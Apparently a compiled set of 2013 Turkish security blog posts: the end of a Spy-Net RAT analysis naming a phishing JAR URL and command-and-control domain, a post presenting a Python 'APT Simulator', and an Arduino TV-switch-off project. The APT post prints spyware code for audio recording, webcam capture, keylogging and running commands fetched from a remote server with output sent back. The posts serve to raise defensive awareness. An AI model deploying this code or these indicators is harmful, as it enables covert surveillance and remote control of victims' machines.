|                                                           |       |

| 81.6.76.156 domaininin (sitesinin) whois bilgileri :          |  |  |  |  |  |  |  |  |  |
|---------------------------------------------------------------|--|--|--|--|--|--|--|--|--|
| This is the RIPE Database query service.                      |  |  |  |  |  |  |  |  |  |
| re in RPSL format.                                            |  |  |  |  |  |  |  |  |  |
|                                                               |  |  |  |  |  |  |  |  |  |
| The RIPE Database is subject to Terms and Conditions.         |  |  |  |  |  |  |  |  |  |
| See http://www.ripe.net/db/support/db-terms-conditions.pdf    |  |  |  |  |  |  |  |  |  |
|                                                               |  |  |  |  |  |  |  |  |  |
| tput has been filtered.                                       |  |  |  |  |  |  |  |  |  |
| To receive output for a database update, use the "-B" flag.   |  |  |  |  |  |  |  |  |  |
| <pre>% Information related to '81.6.64.0 - 81.6.95.255'</pre> |  |  |  |  |  |  |  |  |  |
| 81.6.64.0 - 81.6.95.255                                       |  |  |  |  |  |  |  |  |  |
| Vodafone-Turkey-Customer-IP-Pools                             |  |  |  |  |  |  |  |  |  |
| Vodafone Turkey GPRS address pool                             |  |  |  |  |  |  |  |  |  |
| TR                                                            |  |  |  |  |  |  |  |  |  |
| VT1712-RIPE                                                   |  |  |  |  |  |  |  |  |  |
| VT1712-RIPE                                                   |  |  |  |  |  |  |  |  |  |
| ASSIGNED PA                                                   |  |  |  |  |  |  |  |  |  |
| RTNET-MNT                                                     |  |  |  |  |  |  |  |  |  |
| RTNET-MNT                                                     |  |  |  |  |  |  |  |  |  |
| RTNET-MNT                                                     |  |  |  |  |  |  |  |  |  |
| RIPE # Filtered                                               |  |  |  |  |  |  |  |  |  |
| VODAFONE TURKEY                                               |  |  |  |  |  |  |  |  |  |
| Vodafone Telekomunikasyon A.S.                                |  |  |  |  |  |  |  |  |  |
| Vodafone Plaza Buyukdere Cad. No:251                          |  |  |  |  |  |  |  |  |  |
| 34398 Maslak, Istanbul                                        |  |  |  |  |  |  |  |  |  |
| TURKEY                                                        |  |  |  |  |  |  |  |  |  |
| +90 212 3670000                                               |  |  |  |  |  |  |  |  |  |
| +90 212 3670010                                               |  |  |  |  |  |  |  |  |  |
| VT1712-RIPE                                                   |  |  |  |  |  |  |  |  |  |
| abuse-tr@vodafone.com                                         |  |  |  |  |  |  |  |  |  |
| Vodafone Turkey IP Management Team                            |  |  |  |  |  |  |  |  |  |
| RIPE # Filtered                                               |  |  |  |  |  |  |  |  |  |
| RINET-MNI                                                     |  |  |  |  |  |  |  |  |  |
| elated to '81.6.64.0/19AS15897'                               |  |  |  |  |  |  |  |  |  |
| 81.6.64.0/19                                                  |  |  |  |  |  |  |  |  |  |
| Vodafone Turkey 3G Pool                                       |  |  |  |  |  |  |  |  |  |
| AS15897                                                       |  |  |  |  |  |  |  |  |  |
| RINET-MNT                                                     |  |  |  |  |  |  |  |  |  |
| RIPE # Filtered                                               |  |  |  |  |  |  |  |  |  |
|                                                               |  |  |  |  |  |  |  |  |  |

Sıra bunun gerçekten Spy-Net RAT olup olmadığını teyit etmeye geldiğinde, sanal makineme 115. bağlantı noktasını dinleyen Spy-Net v2.6 sunucusu kurup, hosts dosyasına 127.0.0.1 microsoftupdatedns.redirectme.net satırını ekledim. Son olarak \_001A7000.exe dosyasını çalıştırdığımda ise Spy-Net arabirimi üzerinden bağlantının başarıyla gerçekleştiğini gördüm ve bu sayede bunun Spy-Net zararlı yazılımı olduğunu teyit etmiş oldum.

| Spy-Net 2.6      | 5                                                                                                    |                      |                    |      |                                                                                                    |
|------------------|----------------------------------------------------------------------------------------------------|----------------------|--------------------|------|----------------------------------------------------------------------------------------------------|
| SERVER OLUŞTUR   | AYARLAR HAI                                                                                                    | KKINDA START         |                    |      |                                                                                                    |
| ULKE             | KURBAN                                                                                                    | WAN / LAN            | COMPUTER / USER    | CAM  |                                                                                                    |
| C Turkey         | Image: Image: | 127.0.0.1//127.0.0.1 | MERT-6756C49361/Ad | Х Н. | ULKE / KULLANDIGI LISAN<br>I Turkey / Turkish "Turkish"<br>BILGI<br>I<br>IIIIIIIIIIIIIIIIIIIIIIIIIIIIIII |
| ONLINE SAYISI: 1 | ACIK OLA                                                                                                    | AN PORTLAR: (115)    |                    |      | -                                                                                                    |

Umarım herkes için faydalı bir analiz yazısı olmuştur. Bir sonraki yazıda görüşmek dileğiyle herkese güvenli günler dilerim.

Güncelleme: Art niyetli kişiler, 29.10.2013 tarihi itibariyle "ADSL fatura Son ödeme tarihi 29/10/2013 olan 23,00 TL tutarındaki güncel faturanız" başlıklı sahte e-posta gönderiyorlar. Bu e-postada yer alan bağlantı adresi (link) ziyaret edildiği takdirde www.lotusgrill.com.tr/ tt.net.jar adresinden yukarıda analiz ettiğim benzer bir zararlı JAR dosyasını indiriliyor ve ardından microsoftupdatedns.redirectme.net adresine 112. bağlantı noktasından bağlanıyor.

From: info@ttnet.com.tr

Subject: ADSL fatura Son ödeme tarihi 29/10/2013 olan 23,00 TL tutarındaki güncel faturanız Date: Tue, 29 Oct 2013 05:47:31 +0200



#### 2 adımda APT

Source: https://www.mertsarica.com/2-adimda-apt/ By M.S on October 1st, 2013

#### POF

Geçtiğimiz senelerde <u>Stuxnet</u>, <u>Duqu</u>, <u>Flame</u> vb. casus/zararlı yazılımlar ile ilgili olarak haber bombardımanına tutulan çoğu kimse için APT (advanced persistent threat</u>), arkasında bir devletin olduğu, kapalı kapılar ardında üzerinde onlarca belki de yüzlerce kişinin dev bütçelerle çalıştığı, nükleer reaktöre sahip olmadığınız sürece pek fazla kaygılanmanızı gerektirmeyen siber saldırı projeleri olduğu düşünülür. Bu yanlış düşünce neticesinde kurumlar tarafından bir APT tehdidine maruz kalma olasılığı oldukça düşük olarak değerlendirilmektedir. Halbuki APT'nin temel amacının uzun süreli ve gizli bir şekilde hedef sistem üzerinden ses, görüntü, tuş kayıt bilgileri ile hassas verileri çalmak olduğu göz ardı edilir. Ben de bu yazı ile kurumlar tarafından göz ardı edilen APT tehdidine, sızma testlerinde sıkça kullanılan <u>Metasploit</u> ve <u>Meterpreter</u>'ı kullanmadan, kısa sürede geliştirdiğim, tam fonksiyonel olmayan (niyeti bozuk olanlar biraz kod yazmak zorunda kalacaklar :) ) <u>APT Simulator</u> aracı ile dikkat çekmeye çalıştım.

APT'yi oluşturan en önemli iki bileşenden biri hedef sistemi istismar edecek istismar kodu, diğeri ise sisteme indirilecek ve çalıştırılacak olan casus/zararlı yazılımdır.

Hedef sistemin istismar edilerek casus/zararlı yazılımın hedef sisteme indirilme ve çalıştırılma kısmı günümüzde hacking forumlarından ücretsiz olarak temin edilebilen <u>istismar kitleri</u> ve sosyal mühendislik saldırısı sayesinde bir tık ile gerçekleştirilebilmektedir. İstismar kitleri ile hedef sistemde yüklü ve güncel olmayan Adobe PDF Reader, Java, Ofis yazılımları, internet tarayıcıları vb. 3. parti yazılımlar istismar edilmekte ve sistem ele geçirilerek üzerinde istenilen casus/zararlı yazılımlar çalıştırılabilmektedir. (Günümüzde imza tabanlı güvenlik teknolojilerinin (ips, ids, antivirüs vs.) bu tehditlere karşı koruma sağlamakta yetersiz olduğunun tekrar altını çizmekte fayda olabilir)

Casus/zararlı yazılım oluşturma kısmı ise programlama dehası olmayan kişiler tarafından rahatlıkla gerçekleştirilebilir. Yazıma konu olan ve casusluk faaliyeti gerçekleştirecek olan APT Simulator aracı, modüler yapısı sayesinde Python ile kısa sürede rahatlıkla geliştirilebilir. Bunun için geliştiricinin Python v2.7.5 sürümünü (python-2.7.5.msi), ekran görüntüsü almak için VideoCapture modülünü (VideoCapture-0.9.5.win32-py2.7.exe), tuş kaydı için pyHook modülünü (pyHook-1.5.1.win32-py2.7.exe), ses kaydı için ise pyAudio modülünü (PyAudio-0.2.7.win32-py2.7.exe) kurmuş olması yeterlidir. Modüller kurulduktan sonra geliştirilecek olan APT aracının çatısı 4 ana fonksiyondan oluşabilir;

Ses kaydı gerçekleştiren fonksiyon: PyAudio modülü sayesinde hedef sistem üzerinden 5 saniyeliğine ses kaydı yapılır ve apt.wav dosyasına yazılır.

def record\_audio(): CHUNK = 1024 FORMAT = pyaudio.paInt16 CHANNELS = 2

```
RATE = 44100
RECORD SECONDS = 5
WAVE_OUTPUT_FILENAME = "apt.wav"
p = pyaudio.PyAudio()
stream = p.open(format=FORMAT,
               channels=CHANNELS,
               rate=RATE,
               input=True,
               frames_per_buffer=CHUNK)
if console:
 print "* Recording audio..."
frames = []
for i in range(0, int(RATE / CHUNK * RECORD_SECONDS)):
 data = stream.read(CHUNK)
 frames.append(data)
if console:
 print "* done\n"
stream.stop_stream()
stream.close()
p.terminate()
wf = wave.open(WAVE_OUTPUT_FILENAME, 'wb')
wf.setnchannels(CHANNELS)
wf.setsampwidth(p.get_sample_size(FORMAT))
wf.setframerate(RATE)
wf.writeframes(b''.join(frames))
wf.close()
```

#### Ekran görüntüsü alan fonksiyon:

VideoCapture modülü sayesinde hedef sistem üzerinde ekran görüntüsü alınarak, apt.jpg adı altında dosya sistemine kayıt edilir.

```
def take_screenshot():
    if console:
    print "* Taking screenshot..."
    cam = Device()
    cam.saveSnapshot('apt.jpg')
    if console:
    print "* done\n"
```

Tuş kaydı yapan fonksiyon: PyHook modülü sayesinde klavyede basılan tuşlar, aracın çalıştığı klasörde keylogs.txt dosyasına kayıt edilir.

```
def keylogger():
if console:
  print "* Logging key events... (press enter to escape)"
def OnKeyboardEvent (event):
  keys = ""
  full_path = os.path.realpath(__file_
                                       )
  path, file = os.path.split(full_path)
  path = path + "\keylogs.txt"
  keyfile = open(path, "a")
  key = chr(event.Ascii)
  if event.Ascii == 13:
  key = "n"
  hook.UnhookKeyboard()
  if console:
   print "* done\n"
  main()
 keys = keys + key
  keyfile.write(keys)
  keyfile.close()
hook = pyHook.HookManager()
hook.KeyDown = OnKeyboardEvent
hook.HookKeyboard()
pythoncom.PumpMessages()
```

Komuta kontrol merkezinden aldığı komutu sistem üzerinde çalıştırıp komuta kontrol merkezine geri gönderen fonksiyon: take\_order fonksiyonu, <u>http://www.mertsarica.com/apt\_simulator/apt.php</u> adresine bağlanarak hangi işlemi gerçekleştireceği (ses kaydı, ekran görüntüsü alma, tuş kaydı yapma, sistem üzerinde komut çalıştırma) bilgisini alır. process\_order fonksiyonu, sistem üzerinde çalıştırması gereken komut bilgisini (örnek: hostname) aldıktan sonra sistem üzerinde çalıştırır ve <u>http://www.mertsarica.com/apt\_simulator/apt.php</u> dosyasına cmd parametresi ile gönderir.

```
def process_order(cmd):
if console:
 print "* Running received command:", cmd
p = subprocess.Popen(cmd, stdout=subprocess.PIPE)
result = p.communicate()[0]
 if console:
 print "* Command output:", result
 # print "* done."
url = "http://www.mertsarica.com/apt_simulator/apt.php?cmd=" + result
 if console:
 print "* Sending command output (%s) to APT Simulator..." % (result.strip())
 response = opener.open(url)
if console:
 print "* done\n"
def take order():
url = "http://www.mertsarica.com/apt_simulator/apt.php"
print "* Connecting to APT Simulator:", url
 response = opener.open(url)
html = response.read()
re1='((?:[a-z][a-z0-9_]*))' # Variable Name 1
re2='(:)' # Any Single Character 1
re3='((?:[a-z][a-z0-9_]*))' # Variable Name 2
re4='(:)' # Any Single Character 2
re5='((?:[a-z][a-z0-9_]*))' # Variable Name 3
re6='(:)' # Any Single Character 3
re7='((?:[a-z][a-z0-9_]*))' # Variable Name 4
rg = re.compile(re1+re2+re3+re4+re5+re6+re7,re.IGNORECASE re.DOTALL)
m = rg.search(html)
 if m:
 var1=m.group(1)
 c1=m.group(2)
 var2=m.group(3)
 c2=m.group(4)
 var3=m.group(5)
 c3=m.group(6)
 var4=m.group(7)
 if console:
  print "* Received command:", var1+c1+var2+c2+var3+c3+var4+"\n"
 if var1 == "ses":
  record_audio()
 if var2 == "ekrangoruntusu":
  take_screenshot()
 if var4:
  process_order(var4)
  if var3 == "tuskaydi":
  keylogger()
```

| 📾 Administrator: Command Prompt - apt_simulator.py                                                                                         | 3 |
|----------------------------------------------------------------------------------------------------|---|
| APT Sinulator [http://www.mertsarica.con]                                                                                                  | - |
| * Connecting to APT Simulator: http://www.mertsarica.com/apt_simulator/apt.php<br>* Received command: ses:ekrangoruntusu:tuskaydi:hostname |   |
| * Recording audio<br>* done                                                                                                    |   |
| * Taking screenshot<br>* done                                                                                                    |   |
| * Running received command: hostname<br>* Command output: Mert-PC                                                                          |   |
| * Sending command output (Mert-PC) to APT Simulator<br>* done                                                                              |   |
| * Logging key events (press enter to escape)<br>-                                                                                          |   |
|                                                                                                    |   |
|                                                                                                    |   |
|                                                                                                    | * |

Sonuç olarak tüm bu fonksiyonlar bir araya getirildiği zaman ortaya APT saldırısını simüle edebilen <u>APT Simulator aracı</u> çıkıvermiş oluyor. Görüldüğü üzere Python ile kısa bir sürede ses kaydı yapabilen, ekran görüntüsü alabilen, tuş kaydı yapabilen ve uzaktaki web sunucusundan komut alarak sistem üzerinde çalıştırabilen ve sunucuya geri gönderebilen bir APT aracı tasarlamak mümkündür dolayısıyla kurumda bir nükleer reaktör, bir SCADA sistem olmasa bile APT tehdidi bir kurum için ciddi anlamda ele alınması, bu veya benzer bir casus yazılım ile karşı karşıya kalındığı zaman nasıl tespit edilebileceği, aksiyon alınabileceği konusunda üzerine düşünülmesi, zaman ve bütçe ayrılması gereken çok önemli bir konudur.

Programın kötüye kullanılmasını engelleme adına prototip olarak geliştirdiğim <u>APT Simulator</u> aracını, dileyen güvenlik uzmanları daha da geliştirerek APT testlerinde veya bilgisayar olayları müdahale ekiplerinin çalışmalarında rahatlıkla kullanabilirler.

Bir sonraki yazıda görüşmek dileğiyle herkese güvenli günler dilerim.

#### Arduinooo

Source: https://www.mertsarica.com/arduinooo/ By M.S on September 1st, 2013

PDF

Hackinge meraklı olan fakat elektronikten anlamayan ve bunun eksikliğini hisseden biri olarak <u>Arduino</u>'nun benim için büyük bir nimet olacağını düşünerek bundan yaklaşık bir sene önce bir tane Aurdino UNO R3 <u>sipariş</u> etmiştim.

Bilmeyenler, duymayanlar için Vikipedi'ye göre Arduino'nun, Processing/Wiring dilinin (C programlama diline oldukça benzemektedir) bir uygulamasını içeren geliştirme ortamından oluşan bir fiziksel programlama platformu olduğunu, tek başına çalışan interaktif nesneler geliştirmek için kullanılabileceği gibi bilgisayar üzerinde çalışan yazılımlara da (Macromedia Flash, Processing, Max/MSP, Pure Data, SuperCollider gibi) bağlanabileceğini ve hazır üretilmiş kartlar satın alabildiğiniz gibi, kendi ürettiğiniz donanımlarla çalışabildiğiniz, çeşidine göre mikrodenetleyici içeren bir kart olduğunu söyleyebiliriz.



Devre tahtası, dirençler, lehim vb. konulardan anlamadığım, anlamak için de çok fazla zaman ayıramayacağımı öngörerek sensörlerle ve modüllerle çalışmanın bana hız ve zaman kazandıracağını düşünerek Arduino UNO R3'ün yanı sıra bir de <u>sensor shield v5.0</u> sipariş etmiştim. Sensor shield ile ufak tefek denemeler yapmak ve Arduino dünyasına ağrısız, sızısız bir giriş yapmak için <u>kızıl ötesi alıcı ve verici</u>, LCD ekran, <u>buton</u>, sesli uyarı modülü da sipariş etmiştim. Gel zaman git zaman, ne zaman Arduino ile birşeyler yapmak istesem mutlaka eksik bir sensor veya modül olduğu ortaya çıkıyor ve tekrar Emartee, Robotistan veya Roboweb gibi sitelerden yeni parçalar sipariş etmem gerekiyordu. Hele ki bu Emartee'den sipariş edilecek ise parçanın elime ulaşması 15 - 20 günü bulabiliyordu.

Bekleye bekleye paslandığımı farkederek 1 sene sonunda ufak da olsa birşeyler yapmaya karar verdim. Her ne kadar ilk etapta gönlümden NFC/RF ile ilgili birşeyler yapmak geçse de önceliğim pas atmak olduğu için daha seri ilerleyebileceğim birşeyler yapmaya karar verdim. Evde sağıma soluma bakıp neyi kurcalasam diye düşünürken gözüme televizyon kumandası ilişiverdi. TV ile kumandanın kızıl ötesi haberleştiğini bildiğim ve elimde de kızıl ötesi alıcı ve verici olduğu için aklıma ortaokul yıllarım geldi.

Benimle yaşıt olanlar eminim 90'lı yıllarda oldukça popüler olan fakat o zaman için oldukça da pahalı olan ve her çocuğun hayalini süsleyen Casio'nun CMD-40 model saatini hatırlayacaklardır. Bu saatinin en güzel özelliği öğrenme modu sayesinde televizyon kumandasının (ve diğer kızılötesi haberleşen cihazların) göndermiş olduğu IR (infrared) sinyalleri/kodları öğrenerek kumanda gibi kullanılabilmesiydi. Bu saat sayesinde birçok televizyon, afacan çocukların hedefi haline gelmiş, bir o kadar çocukta iş üstünde yakalanarak kulakları, kızgın televizyon sahipleri tarafından çekilmişti.

30 yaşını devirmiş ancak hala afacanlıkta sınır tanımayan biri olarak evde Arduino ile TV'yi çaktırmadan açıp, kapayarak eşimi kızdırmanın planlarını yapmaya başladım. Bunun için öncelikle Arduino için <u>IR Remote</u> kütüphanesini yükledim. Samsung TV'yi kapatabilmek için öncelikle kumanda üzerinde kapatma butonuna basıldığında kumandanın TV'ye gönderdiği IR kodunu Arduino

ile tespit etmem gerekiyordu. Fakat tam bu esnada aklıma Galaxy S4'de de infrared olduğu ve Samsung'un geliştirdiği <u>WatchON</u> adındaki cep telefonunun uzaktan kumanda olarak kullanabilmesini sağlayan uygulama geldi. WATCHON uygulamasının 100'den fazla TV markasını desteklemesi aklıma hemen bir soru getirdi. Arduino'nun belleği yettiği sürece, 10-15 popüler markanın TVlerinin IR kodlarını WatchON uygulamasından alsam, Arduino'ya yüklesem, Arduino da çalışır çalışmaz yüklü olan tüm bu kodlarını bir döngü ile göndermeye başlasa, Arduino'yu Universal TV PowerOff aracı olarak kullanabilir miydim ?

Bunun için öncelikle IR alıcıyı Arduino'ya bağlayıp, IR Remote kütüphanesi ile gelen ve üzerinde ufak bir değişiklik yaptığım <u>IRrecvDump.ino</u> kodunu, Arduino IDE ile derleyip Arduino'ya yükledim ve çalıştırdım. Ardından Samsung'un WatchON uygulamasını çalıştırıp önce Samsung TV için sonra LG TV için ve ardından Vestel ve birkaç marka daha için uygulamayı ayarlayıp TV kapama komutunu gönderdim ve Arduino ile bu kodları kayıt altına aldım.

| 💿 COM9                                                                                                    |
|----------------------------------------------------------------------------------------------------|
| Send                                                                                                    |
| E0E040BF (32 bits)                                                                                                    |
| Raw (68): -4504 4500 -4500 550 -1700 500 -1750 500 -1750 500 -550 550 -550 500 -600 500 -550 550 -550 500 -1700 550 -1700 550 -1700 550 -550 500 -550 550 -550 102AA071    |
| Unknown encoding: 102AA071 (32 bits)                                                                                                    |
| Raw (68): 18258 4400 -4550 500 -1650 500 -1700 500 -1700 450 -650 500 -600 500 -600 500 -600 500 -600 500 -1700 450 -1700 500 -1700 500 -600 500 -600 500 -600 180BD9FF    |
| Unknown encoding: 180BD9FF (32 bits)                                                                                                    |
| Raw (68): 1902 8950 -4550 500 -650 450 -650 450 -1800 500 -600 500 -600 500 -600 500 -600 500 -1750 500 -1750 500 -1800 450 -650 450 -1800 500 -1750 500 -1750 963DD9B8    |
| Unknown encoding: 963DD9B8 (32 bits)                                                                                                    |
| Raw (38): 122 8450 -4250 500 -550 500 -600 500 -1600 550 -500 500 -600 450 -600 550 -500 500 -550 500 -4300 500 -550 500 -1600 500 -600 450 -600 500 -550 500 23B9CD46     |
| Unknown encoding: 23B9CD46 (32 bits)                                                                                                    |
| Raw (38): 31546 8400 -4300 500 -550 500 -550 500 -1650 500 -550 500 -550 500 -550 500 -600 450 -600 500 -4250 500 -600 550 -1550 500 -550 500 -550 500 -600 45<br>EDED40BF |
| E0E040BF (32 bits)                                                                                                    |
| Raw (68): -24582 4400 -4550 550 -1700 500 -1750 500 -1700 550 -650 500 -650 500 -650 500 -650 500 -650 500 -1750 500 -1700 600 -1650 500 -650 500 -650 550 -60             |
| 909040BF (32 bits)                                                                                                    |
| Raw (68): -21360 4300 -4400 500 -1700 450 -600 450 -600 450 -1750 450 -600 450 -600 450 -600 450 -600 450 -1700 500 -550 500 -550 500 -1700 450 -600 450 -600 13CFFDB4     |
| Unknown encoding: 13CFFDB4 (32 bits)                                                                                                    |
| Raw (66): 6544 4400 -4600 500 -1750 500 -1750 500 -600 500 -550 550 -550 550 -550 500 -1750 1550 -1750 500 -1750 500 -600 500 -1750 500 -550 500 -175<br>F0409EF7          |
| Unknown encoding: F0409EF7 (32 bits)                                                                                                    |
| Raw (44): -12320 4450 -4550 500 -1750 500 -600 500 -600 500 -600 500 -650 450 -650 450 -650 500 -600 500 -600 500 -600 500 -600 500 -600 500 -1750 500 -600 50 F2641E6A    |
| Unknown encoding: F2641E6A (32 bits)                                                                                                    |
| Raw (38): 27850 8300 -4250 500 -600 450 -600 450 -1650 450 -600 450 -600 750 -300 500 -600 450 -600 450 -4250 500 -600 450 -1600 500 -600 450 -600 450 -600 45             |
|                                                                                                    |
| Valuescroll No line ending 🗸 9600 baud 🗸                                                                                                    |

Ardından birkaç TV markası için elde ettiğim bu kodları (aslında daha fazla TV markası için kod yükleyecektim fakat Arduino UNO'nun kısıtlı belleği buna imkan vermedi) hazırlamış olduğum <u>PowerOff.ino</u> adındaki farklı bir Arduino programına kopyaladım. Bu programı derleyip Arduino'ya yükledikten sonra artık Arduino çalışır çalışmaz yüklü olan tüm TV kapatma IR kodlarını IR vericisi üzerinden gönderir hale gelmişti.



Sıra POC (proof of concept) çalışması yapmaya geldiğinde POC gönüllümüz <u>Bener ERK</u>, Arduino'yu cebine atıp, çeşit çesit marka TVlerin bir arada olduğu bir mağaza arayışına girdi ve POC çalışmasını kısa süre içerisinde başarıyla tamamladı. (Ziyaretin ve POC çalışmasının sonucunu aşağıdaki videodan izleyebilirsiniz :))

